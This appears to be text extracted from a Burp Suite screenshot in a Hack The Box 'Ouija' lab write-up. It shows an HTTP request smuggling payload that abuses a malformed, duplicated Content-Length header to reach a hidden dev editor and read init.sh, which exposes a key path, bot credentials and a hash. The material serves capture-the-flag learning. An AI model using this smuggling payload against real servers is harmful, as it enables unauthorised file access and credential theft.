 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: ouija.htb
3 Content-Length0aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa:
4 Content-Length: 75
5
6 GET /editor.php?file=init.sh HTTP/1.1
7 Host: dev.ouija.htb
8
9 dummyafsawfwa
Response
Pretty Raw Hex Render
\n
7
8
9 <!DOCTYPE html>
10 <html lang="en">
11
12 <head>
13 <meta charset="UTF-8">
14 <title>
Text Editor
</title>
15 <link rel="stylesheet" href="style.css">
16 </head>
17
18 <body>
19 <h1>
Text Editor
</h1>
20
21 <div class="container">
22 <h3>
init.sh
</h3>
23 <textarea name="content" id="content" cols="30" rows="10">
#!/bin/bash
24
25 echo "$(date) api config starts" >>
26 mkdir -p .config/bin .config/local .config/share /var/log/zapi
27 export k=$(cat /opt/auth/api.key)
28 export botauth_id="bot1:bot"
29 export hash="4b22a0418847a51650623a458acc1bba5c01f6521ea6135872b9f15b56b988c1"
30 ln -s /proc .config/bin/process_informations
31 echo "$(date) api config done" >> /var/log/zapi/api.log
32
33 exit 1
34 </textarea>
35 <button type="submit">
Save
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 3
Response headers 5
Inspector
Notes